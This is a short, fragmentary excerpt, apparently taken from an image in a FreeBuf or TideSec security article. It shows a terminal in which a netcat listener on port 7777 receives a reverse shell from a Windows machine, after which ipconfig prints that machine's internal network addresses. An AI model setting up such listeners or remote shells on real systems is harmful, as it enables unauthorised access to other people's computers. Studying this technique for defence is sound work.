 [root@host ~]# nc -l 7777
\\n++++++++++connect success++++++++\\nshell:
shell:sh^H^Hip^H
shell:ipconfig
Windows IP
2:
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::9521:aedc:1007:3bc0%11
IPv4 . . . . . . . . . . . . : 192.168.100.208
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . : 192.168.100.254
isatap.{EDA1AB45-D378-49D9-AAA2-14C9D989A8CF}:
. . . . . . . . . . . . :
DNS . . . . . . . :
shell:
FREEBUF
TideSec安全团队